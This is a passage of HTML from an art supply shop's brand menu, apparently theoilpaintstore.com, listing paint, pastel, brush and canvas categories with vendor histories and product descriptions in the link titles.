	href="https://theoilpaintstore.com/575-maries" title="MARIE’S ART FACTORY established in 1919 was later known as SHANGHAI ARTIST COLOUR FACTORY in 1958. This company formed a joint venture with an existing and reputable Hong Kong establishment to form SHANGHAI SIIC MARIE PAINTING MATERIALS CO., LTD. Together we are the oldest and largest manufacturer of all kinds of artist colour and related materials.    Marie’s products have reached the market of different cities around China and more than 60 countries around the world, which meet the quality control system certificate of ISO9001:2000. Marie’s logo is a famous brand throughout China, authenticated by the State Administration for Industry and Commerce and is also one of Shanghai’s first batch of well-known brands. In the field of Fine Art, Marie’s paint is the symbol of China’s paint.     Our sales and turnover have become one of the biggest among the factories of paints in China and it is now Marie’s turn to be recognized as a famous brand by the European and US markets.    In recent years, we have introduced high-tech testing instruments from the US, Germany and Italy costing tens of millions of dollars. Moreover, we have introduced highly skilled engineers from around the world and developed professional artist paints and colours, which we are proud to say are used by the most prestigious artists around the world.    After more than 90 years of development, we now have a complete range of paints and products to meet the requirements of varying levels of customer. There are mainly three series for the artists:">
		Maries
		<span id="leo-cat-575" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1184-maries-black-micro-line-pen" title="Marie’s Black Micro-Line Pen Highlights: Marie&#039;s Black Micro‑Line Pen is a reliable, waterproof pigment liner ideal for clean, crisp lines. Waterproof, skip-free ink—ideal for sketching, manga, technical drawing, journaling, and note-taking. User reviews mention “smooth, skip‑free writing and crisp ink colors” Available in various nib sizes (0.05 mm to ~1 mm) Great for artists needing consistent fine lines and water-resistant results.  Tips for Use &amp;amp; Care Always cap pens tightly after use and store horizontally to prevent drying Wait a few seconds before painting over dried ink to avoid bleeding . Use heavier-weight paper like vellum, mixed-media or technical sheets to avoid feathering or bleed-through.">
		Marie’s Black Micro-Line Pen
		<span id="leo-cat-1184" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/736-maries-martol-brush" title="">
		Maries Martol Brush
		<span id="leo-cat-736" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/777-maries-martol-watercolor-pencil" title="">
		Maries Martol Watercolor Pencil
		<span id="leo-cat-777" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/738-maries-masters-artists-oil" title="">
		Maries Masters Artists Oil
		<span id="leo-cat-738" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/737-maries-oil-medium-and-varnish" title="">
		Maries Oil Medium and Varnish
		<span id="leo-cat-737" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/740-maries-organic-inorganic-pigment" title="">
		Maries Organic &amp; Inorganic Pigment
		<span id="leo-cat-740" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/934-maries-masters-watercolor" title="">
		Maries Masters Watercolor
		<span id="leo-cat-934" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/936-maries-fine-quality-acrylic" title="">
		Maries Fine Quality Acrylic
		<span id="leo-cat-936" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/938-maries-fabric-color" title="">
		Maries Fabric Color
		<span id="leo-cat-938" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/940-maries-masters-pastel" title="">
		Maries Masters Pastel
		<span id="leo-cat-940" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/942-maries-engraving-colour" title="Marie’s Engraving Inks – Overview 
 Marie’s produces oil-based inks primarily used for intaglio and relief printing, such as: Etching Engraving Linocut Woodcut Drypoint  Marie’s engraving inks typically come in rich, highly pigmented traditional printmaking colors.  Features Oil-based (slow drying, good for wiping plates)  Smooth consistency (good for intaglio techniques)  Good lightfastness (varies by color)  Often comes in small 60ml or 100ml tins or tubes  Tips for Use Use with copper or zinc plates for traditional engraving  Clean up with mineral spirits or turpentine  Use soft tarlatan cloth for wiping excess ink from the plate">
		Maries Engraving Colour
		<span id="leo-cat-942" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1177-maries-oil-color" title="In Marie&#039;s oil paints are fine quality paints for any level artist, regardless of age or experience.Formulated with a high pigment content and smooth consistency, these paints are a perfect choice for learning how to paint with oils. The colors selected for this set were carefully chosen to provide the basic palette for exploration of color theory and experimentation with mixing and blending.   Marie’s Oil Colours are manufactured by our engineers according to artists’ need and international standard. They are regarded as the excellent products by experts. Marie’s Oil Colours select and adopt the most permanent pigments, the best refined botanic oil, mixed and are finely ground into smooth paste. Varied chemical and physical properties are strictly examined. They have a suitable degree of dryness and as the paste is steady, they can keep up and give full play of the strokes of painters. If the painting is drawn with Marie’s Oil Colours, it could be preserved well in a very long time and the surface will never crack, that is why the artists welcome to use them.">
		MARIES OIL COLOR 
		<span id="leo-cat-1177" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/573-martin-f-weber-co" title="America’s Master Color Maker since 1853  
 
 
  For over 150 years, the name Weber has been synonymous with quality art materials. Established in 1853 in Philadelphia, Pennsylvania, Martin F. Weber is one of the largest manufacturers of art materials in the United States.  
  Originating in 1853 as Scholz &amp;amp; Company, a sales agency, the company evolved through a series of growth partnerships to become F. Weber &amp;amp; Company in 1887 under the leadership of its owner, Frederick Weber. Throughout the late 19th imported and manufactured products with a significant number of patents awarded to the company for innovation.  
  In the late 19th and early 20th centuries—the golden years of the prestigious World Fair—F. Weber &amp;amp; Co. frequently won gold medals for its fine quality products. Exhibitions included: 1873 Vienna; 1876 Centennial Exposition, Philadelphia; 1893 Columbian Exposition, Chicago; 1903 Louisiana Purchase Exposition, St. Louis; 1915 Panama-Pacific Exposition, San Francisco; and 1926 Sesqui-Centennial Exposition, Philadelphia.  
  The disruption of commerce during World War I caused American artists to seek more domestic art materials, thereby introducing a need and opportunity for F. Weber &amp;amp; Co. to expand its manufacturing capabilities and distribution facilities. By the early 1920s, F. Weber &amp;amp; Co. also had three retail stores with locations in Philadelphia, Baltimore and St. Louis.  
 
 
  After the death of Frederick Weber Sr. in 1919, his sons Frederick (Fred Jr.) and Ernest incorporated the company and renamed it F. Weber Co., Inc. Fred, along with other significant responsibilities in the organization, became Technical Director and continued to serve in this role until his retirement in 1967.  
 
 
  As an artist, chemist and author of many art materials publications, Fred was instrumental in product development. One of his most notable products is Original Permalba White which he first formulated in 1921. The first of its kind, this nontoxic, opaque white oil paint replaced the toxic, lead-based whites that artists had been using for hundreds of years. Today it still remains the artists’ standard in white oil paint. In the 1930’s, Fred introduced new lightfastness pigments to the industry that reduced toxicity to the artist and created synthetic varnishes that were more resilient than the natural formulas used in the past. In the 1950’s he introduced Turpenoid, an odorless turpentine replacement that is still the finest product available of its kind and used worldwide. This remarkably early commitment to the development of safer art materials continues to the present.  
 
 
  With the publication of his first book, Artists Pigments (Van Nostrand, 1923), Fred became a sought-after lecturer on artists’ materials and techniques. He provided advice to many prominent 20th Century artists, including: Thomas Hart Benton, Dean Cornwell, Arthur Dove, Peter Hurd, Normal Rockwell, NC Wyeth and Andrew Wyeth.  
 
 
  After the death of Ernest Weber, F. Weber Co., Inc. was purchased by Visual Art Industries of Brooklyn, NY who went on to create the first of many signature art sets beginning with the original television artist, Jon Gnagy. Since acquiring the company in 1980, Dennis Kapp has continued to honor the tradition of the Weber family by delivering an ever-widening range of innovative art materials. Renamed Martin/F.Weber Co., we provide quality materials for all skill levels as well as signature artists’ products from such well-known contemporary television artist instructors as Bob Ross, Susan Scheewe, Wyland and Bruce Blitz.  
 
 
  We invite you to share our pride in over 160 years of history and tradition and trust in our pledge to continue offering the creative community we serve only the finest in art and craft products. We are ardently committed to developing and delivering improvements in art technology and studio safety to all artists of the 21st century.">
		Martin F. Weber Co.
		<span id="leo-cat-573" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/696-weber-acrylic-medium" title="">
		Weber Acrylic Medium
		<span id="leo-cat-696" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/697-weber-prima-acrylic" title="">
		Weber Prima Acrylic
		<span id="leo-cat-697" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/698-weber-professional-permalba-bristle-sable-brush" title="">
		Weber Professional Permalba Bristle &amp; Sable Brush
		<span id="leo-cat-698" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/700-weber-museum-topaz-brush" title="">
		Weber Museum Topaz Brush
		<span id="leo-cat-700" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/701-weber-oil-medium" title="">
		Weber Oil Medium
		<span id="leo-cat-701" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/702-the-portrait-institute-by-j-sanden" title="">
		The Portrait Institute by J. Sanden
		<span id="leo-cat-702" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/703-weber-professional-permalba-oil" title="">
		Weber Professional Permalba Oil
		<span id="leo-cat-703" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/704-weber-prima-oil" title="">
		Weber Prima Oil
		<span id="leo-cat-704" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/705-weber-water-mixable-oil" title="">
		Weber Water Mixable Oil
		<span id="leo-cat-705" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/706-weber-museum-artist-sculpting-tool-boxwood" title="">
		Weber Museum Artist Sculpting Tool Boxwood
		<span id="leo-cat-706" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/707-weber-museum-artist-sculpting-tool-wire-end-metal" title="">
		Weber Museum Artist Sculpting Tool Wire End Metal
		<span id="leo-cat-707" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/827-weber-charcoal" title="">
		Weber Charcoal
		<span id="leo-cat-827" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/828-art-book-leonardo-collection" title="">
		Art Book Leonardo Collection
		<span id="leo-cat-828" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/570-masterson-art" title="Masterson Art Products is committed to the ideal that a corporation has a responsibility to actively support the communitiy in which they operate. All of us at Masterson are dedicated to building a responsible and profitable business that provides opportunities for our employees and our wider community.  
  Masterson Art Products has been working with Arizona Industries for the Blind since 1973. Arizona Industries for the Blind was established in 1952 to provide employment and training opportunities for Arizonan’s who are legally blind. This business / non-profit partnership empowers qualified physically disabled adults to achieve their optimum level of vocational functioning, earned income and provides rehabilitation services, employment opportunities and other integrated services.  
  In addition to our local community Masterson Art works to support the efforts of artist focused organizations through out North America. Every year, through a variety of programs, we work to support the artistic development of hundreds of artists.">
		Masterson Art
		<span id="leo-cat-570" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/929-michael-harding" title="I started making oil colours back in 1982 while I was studying Fine Art. I had always been inspired by Rembrandt’s paintings in the National Gallery and I wanted to try and recreate his paint effects and glorious colours in my own work.   
 Not surprisingly, after a number of failed attempts, I realised something was missing. It wasn’t just Rembrandts genius that I lacked, but also the actual materials he had used; My original materials would not behave in the same way as the paint used in his work, and the colours had a totally different appearance. 
 My quest began. I was determined to get what I needed – Oil paint that was of the same quality and consistency as that used by the Old Masters. After a number of months doing intensive research, I turned my flat into a small oil paint mill. There were various experiments before I hit on the right consistency and then gradually the hard work began to pay off, I produced my first paints and suddenly found myself in business. Almost immediately I started supplying the Royal College of Art and the Victoria and Albert Museum. Word spread and demand for my paint grew at a mindblowing rate.  My paints are available in 225ml, 60ml and 40ml tubes all over the world. If you are new to the collection then the Introductory Set of oil paints and a colour chart would be a great purchase to get you started. The high pigment content of my oil paints means that they are more resistant to fading and have a fantastically rich colour.  
 I also have a range of mediums; Turpentine for thinning and speeding up drying time, oils for increasing flow and slowing drying time, beeswax paste for increased body and a satin matt look, glazes for added lustre and gloss, varnishes for the finishing touch and much more to explore. 
 I continue to make my own paint and am still excited by the process, the materials and the colours. Artists now write to me from all over the world and we discuss colours, techniques, problems and recipes. That dialogue is very important to me so that you can share their views, their ideas and the valuable information that has been generated. Their testimonials say more about my paint than I ever could!">
		Michael Harding
		<span id="leo-cat-929" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/930-michael-harding-premium-oil-color" title="Michael Harding oil colours offer the greatest possible coverage, with brilliant, vibrant and true colours. The consistency is creamy, buttery, easy to handle and to manipulate texture. Artists know Michael Harding artist oil colours give their paintings the qualities that help make it stand out in a room full of paintings. The greater the pigment content of a paint the greater the resistance it has to fading, resulting in excellent lightfast ratings!">
		Michael Harding Premium Oil Color
		<span id="leo-cat-930" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/931-michael-harding-oil-medium" title="Through the Renaissance, artists worked with combinations of tree resins, thickened vegetable oils, waxes and balsams. The exact organisation of these raw materials is open to speculation and may differ from one artist to another, and even within the practice of an individual artist.">
		Michael Harding Oil Medium
		<span id="leo-cat-931" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/523-mijello" title="BEYOND EXPECTATIONS!  
 
 
  Established in 1853 in Philadelphia, Pennsylvania, Martin F. Weber Co. is the oldest and one of the largest manufacturers of art materials in the United States.  Since then, Martin F. Weber Co. has not only supplied artists with the finest quality materials but pioneered new and innovative supplies for a safer studio environment.  Products such as Permalba® Oil Colors, Odorless Turpenoid®, Turpenoid Natural® and wOil® Water Mixable Oil Colors are proof of our continued dedication to artists and the environment.  We are equally proud of our educational programs, which include products featuring signature artists such as Jon Gnagy, Bob Ross® and Susan Scheewe®, all of whom fostered the growth of countless artists worldwide.  
 
 
 
 
 
  In addition to the in-house manufacturing of quality materials and alongside our sister company, Martin Universal Design, we have established many global partnerships that support our vision of bringing ingenuity to the marketplace. One of our most inventive and creative partners is Minjin Seo, Korean artist and CEO of Mijello™, who has designed and patented more unique and innovative palettes than anyone else on Earth.  Beginning with leak-proof and airtight Fusion watercolor palettes, she later explored the usefulness of silver nanoparticles in prohibiting bacterial growth, eventually introducing the revolutionary Silver Nano Watercolor Palette.  Mijello™ then developed the ground-breaking Peel-Off palettes, which boast a unique, non-porous surface that quickly and cleanly releases dried paints without the need for scraping.  Ms. Seo’s unparalleled inventions then grew to include the most useful and successful product of its kind, the multi-use Artist Water Bucket.  
 
 
 
 
  When Mijello™ introduced Mission Gold Watercolors to the Korean and U.S. markets in 2012, Martin F. Weber Co. and Martin Universal Design were very proud to become exclusive distributors for the entire Mijello™ product line in North America.  Mission Gold Watercolors perform beyond expectations!  These handmade, richly pigmented colors are combined with a special dispersant and aged in Korean pots to achieve maximum brilliance without artificial thickening agents.  This aggregate of elements gives superior brilliance, coverage and consistency of flow to Mission Gold Watercolors over any other watercolor available on the market today.">
		Mijello
		<span id="leo-cat-523" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/594-mungyo" title="">
		Mungyo
		<span id="leo-cat-594" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/918-mungyo-artist-soft-pastel" title="Vivid and brilliant colors - available up to 64 colors.  
  All techniques of the pastel can be applied easily ; Blending, Gradation, Dry-wash, etc.  
  Easy to draw with a smooth touch. Fade-resistant.  
  Made from the finest materials.  
  Made in China">
		Mungyo Artist Soft Pastel
		<span id="leo-cat-918" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/919-mungyo-oil-pastel" title="">
		Mungyo Oil Pastel 
		<span id="leo-cat-919" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1096-old-holland" title="In 1664, various Old Dutch master painters established Old Holland. Now, centuries later, we still use their recipes to make your colours. Except we do that with the latest technology.   
  
  Old Holland is a household name among artists worldwide. Artists and professional restorers in more than 50 countries use our colours. Because they know it: Old Holland gives you the result you have in mind.  
  
   The Old Dutch masters’ paintings are hundreds of years old. You can still enjoy their splendour. Old Holland immortalises your creations for future generations. Because that is what motivates and inspires us to use the best traditions to create the best colours from the best ingredients:   the eternal splendour of painting. ">
		Old Holland
		<span id="leo-cat-1096" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1104-old-holland-classic-acrylics" title="New Masters 
 Classic Acrylics 
 
 
 
 Acrylic colours for the new masters. 
  168 lightfast opaque and transparent colours   
 extensive selection of metallic, pearlescent, iridescent and interference colours   
 the same colour strength, satin gloss and intensity as our oil colours   
   hardly any colour difference between the wet and     the     dry paint        
 patented binding agent: 100% pure acrylic binder  Source:  www.oldholland.com">
		Old Holland Classic Acrylics
		<span id="leo-cat-1104" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1097-old-holland-classic-oil-colours" title="n 1985, following extensive research, Old Holland presented a revolutionary range of 168 oil paints, each with the highest degree of lightfastness. Traditional, non-lightfast pigments were replaced with modern lightfast pigments with the same colour characteristics as the traditional ones. Thanks to the highest possible concentration of pigment in each colour, the paint has an unprecedented colour strength.  
 
 
 
 
  Within the unique range there is a wide range of opaque and transparent colours, each with the highest possible brilliance (intense) and clarity (clean) characteristics. The only medium used for these oil paints is cold-pressed extra virgin linseed oil, used to obtain optimum oxidisation (drying) of the paint. This increases durability and brushstroke spread. Together, these characteristics result in an oil paint of unequalled quality.  
 
 
 
 
  
  Made according to the recipes of Old Masters  
 
 
  A unique mix of the best traditional colours and the best lightfast pigments  
 
 
  The highest possible pigment concentration in every colour  
 
 
   Based on cold pressed linseed oil from the first pressing of the seeds      
 
 
   With a hand-painted colour example on each tube">
		Old Holland Classic Oil Colours
		<span id="leo-cat-1097" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1098-old-holland-classic-watercolors" title="The Old Holland Classic Watercolour range is extensive and excellent quality, providing colours which are unique in their colour strength with maximum pigmentation. This high colour strength requires a different approach, meaning little paint is needed from the tube or pan for the desired colour effect. These paints are rich and beautiful with excellent colour lifting abilities.   
  
 It is well-known that Old Holland attaches a hand-painted colour strip to its tubes of oil paint and acrylic paint, showing the paint in the tube. A different solution was chosen for the watercolours. The labels of the tubes and cups of watercolour do not show the full tone of the paint, but the undertone (a logical choice following on from the technique of watercolour painting). The colours on the labels are screen printed with the watercolour in this undertone, using a screen printing technique developed specially for Old Holland.   
  
 Founded in 1664, Old Holland has more than three centuries of traditional experience in the manufacture of artist paints. Renown across the world, they were used by both Van Gogh and Vermeer.   
  Unparalleled colour strength -a rich range of 168 colours   -made from the best and purest pigments   -maximum pigmentation   -binder based on gum arabic, glycerine etc   -silk screened colour example of the undertone on your tube">
		Old Holland Classic  Watercolors
		<span id="leo-cat-1098" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1106-old-holland-oil-medium" title="Old Holland mediums, oils, varnishes, and solvents are produced by a team of dedicated professionals who incorporate decades of experience, technical know-how , and input from artists around the world in their creation.   Designed to complement Old Holland&#039;s line of Classic Oil Colors, this selection can be used to finish and protect your paintings, or to bring back lost elements of older pieces.  
 Linseed Oil Bleached 
  Cold-pressed linseed oil, which is then bleached. 
 Increases the fluidity. 
 Makes it possible to remove the brushstroke. 
 Increases the gloss, but lengthens the drying time. 
 Can be diluted with turpentine and white spirit. 
 Yellows less than linseed oil, but dries slower. 
   Stand Oil 
  Boiled, polymerised linseed oil. 
 Increases fluidity and makes it possible to remove the brushstroke. 
 Increases the gloss, is elastic, but lengthens the drying time. 
 Can be diluted with turpentine and white spirit. 
 Yellows less than linseed oil, but dries slower. 
 Can be used in the glacis technique. 
   Poppy Oil Refined 
  Obtained from the first pressing of poppy oil. 
 Increases the fluidity. 
 Makes it possible to remove the brushstroke. 
 Increases the gloss, but lengthens the drying time. 
 Can be diluted with turpentine and white spirit. 
 Yellows less than linseed oil, but dries slower. 
   Cold Pressed Windmill Linseed Oil 
  Oil from linseed cold-pressed in a windmill. 
 Increases fluidity and makes it possible to remove the brushstroke. 
 Increases the gloss, but lengthens the drying time. 
 Can be diluted with turpentine and white spirit.">
		Old Holland Oil Medium
		<span id="leo-cat-1106" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1111-old-holland-bristle-brush" title="Old Holland Chungking Bristle Professional Brushes are specially constructed to the exacting specifications of the world’s premier paint manufacturer these classic quality bristle brushes not only look beautiful but perform to the highest standard as you would expect from a brush bearing the Old Holland name. Each brush is handmade using only the finest Chungking bristle, interlocked for shape retention and flagged for superior paint carrying capacity. Mounted on perfectly balanced lacquered burgundy hardwood handles with gold tone seamless ferrules these brushes are the perfect match for Old Holland and other premium quality oils and acrylics.  
   Perfect For:   
  Oil and acrylic paint 
 Shape retention 
 Classrooms and workshops 
 Artists of all levels">
		OLD HOLLAND BRISTLE BRUSH 
		<span id="leo-cat-1111" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1179-panpastel" title="PanPastel Colors are professional artists’ quality soft pastel colors packed in a unique pan format (cake-like). Their special qualities mean that artists can blend and apply pastel (dry) color like paint for the first time. You can use PanPastel for painting, drawing and  mixed media. 
 PanPastel Colors are made using a unique manufacturing process requiring minimal binder and fillers, resulting in rich, ultra soft and super-blendable colors. 
 Each color is loaded with the finest quality artists’ pigments for the most concentrated colors possible. The colors have all been tested for lightfastness and are fully erasable.   
 Compared to Soft Pastel Sticks: 
 
 
 PanPastel and soft pastel sticks create very different marks. Compared to sticks PanPastel Colors are semi-transparent, mixable and low dust. They are also a quicker and cleaner way to achieve more uniform coverage for large blocks of color.">
		PanPastel 
		<span id="leo-cat-1179" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1181-panpastel-colors" title="PanPastel Colors are professional artists’ quality soft pastel colors packed in a unique pan format (cake-like). Their special qualities mean that artists can blend and apply pastel (dry) color like paint for the first time. You can use PanPastel for painting, drawing and  mixed media. 
 PanPastel Colors are made using a unique manufacturing process requiring minimal binder and fillers, resulting in rich, ultra soft and super-blendable colors. 
 Each color is loaded with the finest quality artists’ pigments for the most concentrated colors possible. The colors have all been tested for lightfastness and are fully erasable.   
 Compared to Soft Pastel Sticks: 
 
 
 PanPastel and soft pastel sticks create very different marks. Compared to sticks PanPastel Colors are semi-transparent, mixable and low dust. They are also a quicker and cleaner way to achieve more uniform coverage for large blocks of color.">
		PanPastel Colors
		<span id="leo-cat-1181" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/580-pebeo" title="For three generations, Pébéo has combined its technical expertise with its love of art in a desire to create the best. And if Pébéo offers the best paint, with the most technically superior formulations with the greatest ease of use, it is because; Pébéo is primarily a manufacturer who has mastered the “art” of the manufacture of its product! It is a world driven by innovation, in which chemistry dominates.      Dive into the heart of the manufacturing, and learn about what secrets lies in the everyday life, of the development of our products.  Particularly attentive to the regulatory changes governing our products, we select our raw materials so as to ensure compliance with various regulations. The materials used in the laboratory are identical in design to those used in production. This guarantees the quality of production in the line to have all of the characteristics evaluated in the development of the product.">
		Pebeo
		<span id="leo-cat-580" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/900-pebeo-4artist-marker" title="">
		Pebeo 4Artist Marker 
		<span id="leo-cat-900" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/669-pebeo-acrylic-medium" title="">
		Pebeo Acrylic Medium
		<span id="leo-cat-669" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/672-pebeo-brush" title="">
		Pebeo Brush
		<span id="leo-cat-672" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/920-pebeo-colorex-brilliant-watercolor-ink" title="">
		Pebeo Colorex Brilliant Watercolor Ink 
		<span id="leo-cat-920" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/958-pebeo-oil-medium" title="">
		Pebeo Oil Medium
		<span id="leo-cat-958" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/673-pebeo-stretched-canvas" title="">
		Pebeo Stretched Canvas
		<span id="leo-cat-673" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/671-pebeo-studio-acrylic" title="">
		Pebeo Studio Acrylic
		<span id="leo-cat-671" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/675-pebeo-studio-watercolor" title="">
		Pebeo Studio Watercolor
		<span id="leo-cat-675" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/674-pebeo-xl-studio-oil" title="">
		Pebeo XL Studio Oil
		<span id="leo-cat-674" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li class="last">
	<a 
	href="https://theoilpaintstore.com/1169-pebeo-acrylic-markers" title="Acrylic Marker Products 
  
 
 
 
 
 5 sizes of tips and an original colour chart, including 47 colours that will beguile artists specialised in the graphic arts and decoration, as well as passionate enthusiasts. 
 The 0.7 mm Acrylic Marker is ideal for detailed work and finishing, scrapbooking or even writing. Its extra-fine, tough tip fends for fluid and controlled application on al! works and creations. 
 The 1.2 mm Acrylic Marker is suited to home decoration and to artistic creations on canvas. Perfect for drawing and writing, it is ideal on most surfaces. 
 The 4 mm round-tip Acrylic Marker is suitable for oil kinds of works and creations on canvas. lts medium tip is ideal for adding colours and creations on medium-sized surfaces. 
 The 4 mm chisel-tip Acrylic Marker is the perfect tool for calligraphy lovers, for decorating or drawing on most surfaces. lts angular tip lets you create small solid areas and different-sized fines. 
 The 5-15 mm Acrylic Marker fends for fine, medium and very thick fines simply by changing the way the tip is applied to the surface. Perfect for large-scale work and ideal for calligraphy. lt is easy to grip due to its small size, has a cap holder at the end of the marker, and it is suitable for professionals as well as ardent amateurs.">
		Pebeo Acrylic Markers
		<span id="leo-cat-1169" style="display:none" class="leo-qty"></span>
	</a>
	</li>

									</ul>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/582-phoenix-art" title="Phoenix Arts Group was established in 1995. As an export-oriented private enterprise, it mainly manufactures high-quality canvases, stretched canvases and other professional painting materials, as well as managing art business. The company has four production bases of painting materials in Wuxi (China), Shuyang (China), Vietnam and Cambodia. It consists of nine subsidiaries, with a total area of 200,000 square meters and more than 2,000 employees.    An enterprise embodied with artistic characteristics,    An enterprise full of energy and striving constantly to success,    An enterprise with the sense of responsibility and righteousness,    An international enterprise having risen from China.">
		Phoenix Art
		<span id="leo-cat-582" style="display:none" class="leo-qty"></span>
	</a>
			<ul class="leo-subcat">
												
<li >
	<a 
	href="https://theoilpaintstore.com/1026-phoenix-artist-stretched-canvas" title="Phoenix Artist Canvas Suitable for landscape, human figure, human body, still life of realism and expressionism. High quality acrylic primer, half absorbency, neutral non-toxic. Suitable for Oil &amp;amp; acrylic. European pine wood. Pure cotton fine grain.">
		Phoenix Artist Stretched Canvas
		<span id="leo-cat-1026" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1024-phoenix-brush" title="">
		Phoenix Brush
		<span id="leo-cat-1024" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1018-phoenix-drawing-pencil" title="Picasso series of paintings with high-quality lead-pencil and high-quality timber production,the volume cut easily , feel comfortable when used, coloring, whether outlines the plastic lines or cables have a verygood performance.">
		Phoenix Drawing Pencil
		<span id="leo-cat-1018" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/427-phoenix-painting-knives" title="These unique knives have straight-edged blades and are larger and firmer than traditional painting knives.  This makes loading the knife with paint a simple process.">
		Phoenix Painting Knives
		<span id="leo-cat-427" style="display:none" class="leo-qty"></span>
	</a>
	</li>

																
<li >
	<a 
	href="https://theoilpaintstore.com/1015-phoenix-large-pallete-knife" title="">
		Phoenix Large Pallete Knife
		<span id="leo-cat-1015" style="display:none" class="leo-qty"></span>
	</a>
